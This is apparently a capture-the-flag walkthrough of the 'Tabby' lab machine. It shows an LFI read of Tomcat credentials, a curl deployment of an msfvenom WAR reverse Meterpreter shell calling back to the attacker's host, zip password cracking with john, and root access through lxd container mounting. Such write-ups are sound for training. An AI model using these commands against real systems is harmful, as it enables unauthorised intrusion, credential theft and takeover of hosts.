Jump Ahead: Enum – Initial Shell – User – Root – Resources
TL;DR;
To solve this machine, we began by enumerating services – finding 3 ports open. On the news page of the website, we find an LFI vulnerability. Exploiting the vulnerability, we are able to extract a set of credentials for the Tomcat webserver. Using the credentials, we are allowed to upload a reverse shell, and execute it. After getting our reverse shell, we find a password protected zip file, which we are able crack. Using the password, we are able to log in as the ash user – gaining user.txt. Looking at ash’s groups, we see the user has the lxd group. Researching this group, we learn that it allows us the permission to privesc using the lxc program, and mount the root directory into a Linux container – gaining root.txt.
Enumeration
Like all machines, we begin by enumerating exposed services – finding ports 22, 80, and 8080 open.
$ nmap -v -p- --min-rate 3000 $RHOST
$ nmap -A -oA scans/nmap/tcp-scripts -p 22,80,8080 10.10.10.194

# Nmap 7.80 scan initiated Thu Jul  2 10:12:43 2020 as: nmap -A -oA scans/nmap/tcp-scripts -p 22,80,8080 10.10.10.194
Nmap scan report for 10.10.10.194
Host is up (0.051s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open  http    Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul  2 10:12:53 2020 -- 1 IP address (1 host up) scanned in 9.44 seconds
We launch file and directory scans via gobuster, however, do not find much of interest. After going to the Tomcat webserver at http://10.10.10.194:8080, we go to the manager page at http://10.10.10.194:8080/manager/html. We try all the known default credentials, however, none of them work.
Initial Shell

While looking at the webserver, we click the “NEWS” link, and are forwarded to http://megahosting.htb/news.php?file=statement. megahosting.htb is unable to resolve because it is not in our /etc/hosts file. After adding it to /etc/hosts, we are now able to view the page.

Judging by the URL structure, we suspect there may be a Local File Inclusion (LFI) vulnerability, so we attempt to load /etc/passwd. We are successful, and swap to source code view, for better reading.

/etc/passwdFrom past experience (or research), we know that Tomcat provides a path for authenticated remote code execution via the manager, so our next step is to gain access to tomcat. Going back to the default tomcat page at http://10.10.10.194:8080/, it mentions that credentials for tomcat are stored in /etc/tomcat9/tomcat-users.xml. We try using the LFI vulnerability to get this file, however, the installation is not there. To figure out the location in an easier way, we install tomcat locally, then locate the tomcat-users.xml filename. Doing so, we get a new location – /usr/share/tomcat9/etc/tomcat-users.xml.
$ sudo apt install tomcat9
$ sudo updatedb
$ locate tomcat-users.xml
Using the LFI vulnerability on the news page, we attempt to access this new location for the file – gaining credentials. We also note that we have the manager-script role, and not the manager-gui role. Through research, we learn this means we can only access the manager via the API.
Since we now have credentials, we should be able to upload a reverse shell to the server via the API. Looking at the documentation, we find the endpoint we need to send the request. As a test, we send a request to the endpoint with the OPTIONS HTTP verb set.
$ curl -v -X OPTIONS http://'tomcat:password'@megahosting.htb:8080/manager/text/deploy?path=/foo
Getting a 200 response, we know that our credentials are valid, and confirmed we can use the API. To get RCE, we start by generating a .war formatted reverse Meterpreter shell. Next, we upload our reverse shell to the machine.
$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=$LHOST LPORT=9898 -f war > revshell.war
$ curl -v -X PUT -T revshell.war http://'tomcat:password'@megahosting.htb:8080/manager/text/deploy?path=/khaotic
To execute our reverse shell, we need to access the .jsp file on the webserver that is within the .war archive we uploaded. Because we generated the .war archive using msfvenom, we need to figure out the name of the .jsp file that contains the reverse shell code. To accomplish this, we can unzip the .war archive. Finally, we start our reverse shell handler, then navigate to the path/file.jsp – ie. http://megahosting.htb:8080/khaotic/xbsrowhq.jsp.
For a better shell, within Meterpreter, we can initiate a reverse shell using python3.
Getting User
Having gained access to the machine as the tomcat user, we begin our local enumeration – identifying usernames and interesting files. We come across /var/www/html/files/16162020_backup.zip, and download the archive to our local machine. When we try to unzip it, we see that it’s password protected.
We can use zip2john and john to crack the password. For speed, we copy the archive to our cracking machine first.
$ JohnTheRipper/run/zip2john 16162020_backup.zip > 16162020_backup.zip.hash
$ john --wordlist=wordlists/rockyou.txt 16162020_backup.zip.hash
Using the same password we just cracked for the archive, we use it to login as the ash user. Going to ash’s home directory, we now have access to user.txt.
user.txtGetting Root
Looking back at the groups ash is a member of, we start to research them. While researching the lxd group, we learn that it is possible to privilege escalate using lxd/lxc. Using this guide as a blueprint, we skip the “distro builder” installation step. Instead, we download the image components from here. Next, we upload the components to the remote machine.
Continuing through the guide, we import the image.
$ lxc image import lxd.tar.xz rootfs.squashfs --alias ubuntu
$ lxc image list
Then we create the container from the image.
$ lxc init ubuntu privesc -c security.privileged=true
$ lxc list
$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Lastly, we start the container, then execute a bash shell. Navigating to the path we set, we now can traverse the root file system of the Tabby machine (outside of the container). From here, we can now read root.txt.
$ lxc start privesc
$ lxc exec privesc /bin/bash
root.txtThank you for taking the time to read my write-up. I am interested in other ways this machine has been solved. Feel free to reach out to me and we can discuss it. Thanks!


